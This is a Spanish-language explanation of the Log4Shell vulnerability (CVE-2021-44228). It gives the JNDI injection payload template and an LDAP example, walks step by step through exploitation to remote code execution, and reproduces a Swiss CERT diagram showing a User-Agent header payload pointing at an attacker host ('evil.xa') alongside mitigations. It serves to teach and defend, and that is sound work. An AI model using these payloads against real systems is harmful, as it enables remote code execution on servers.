 CVE-2021-44228 - CVSS v3.1: 10 - RCE
La estructura del payload básico de ataque es la siguiente:
${jndi:<protocolo>://<servidor del atacante>/<archivo>}
Por ejemplo, el payload usado para aprovecharse del protocolo LDAP es:
${jndi:ldap://<servidor del atacante>/<archivo>}
El campo de explotación puede ser cualquiera, siempre y cuando pase por la librería Log4j, este es el único requisito. Esto permite que un campo vulnerable pueda ser desde el
User-Agent a un simple login o formulario de búsqueda. Paso a paso el proceso completo para la explotación sería:
Busca un campo donde se puedan insertar datos, con el fin de que la información pase por la librería Log4j.
Se inyecta el payload malicioso para que sea procesado por Log4j.
El servidor, si es vulnerable, hará uso de JNDI, el cual hará la petición al servidor LDAP que se indique, en caso de haber usado el protocolo LDAP en el payload.
El servidor LDAP controlado por el atacante redireccionará a la aplicación vulnerable el archivo .class malicioso.
El servidor vulnerable cargará el archivo .class proporcionado por el servidor LDAP controlado por el atacante y lo ejecutará, obteniendo el atacante así ejecución
remota de comandos. Este paso dependerá de la versión Java que esté ejecutando el servidor vulnerable y de la propia aplicación.
En el esquema creado por el CERT del gobierno suizo se visualiza el procedimiento de explotación de Log4Shell usando el protocolo LDAP. Además, este grafico incluye a
modo resumen mitigaciones para cada paso del proceso.
The log4j JNDI Attack
and how to prevent it
An attacker inserts the JNDI lookup in a
header field that is likely to be logged.
HTTP
GET /test HTTP/1.1
Host: victim.xa
User-Agent: ${jndi:ldap://evil.xa/x}
The string is passed to log4j
for logging
${jndi:ldap://evil.xa/x}
log4j interpolates the string and
queries the malicious LDAP server.
?
ldap://evil.xa/x
DISABLE JNDI LOOKUPS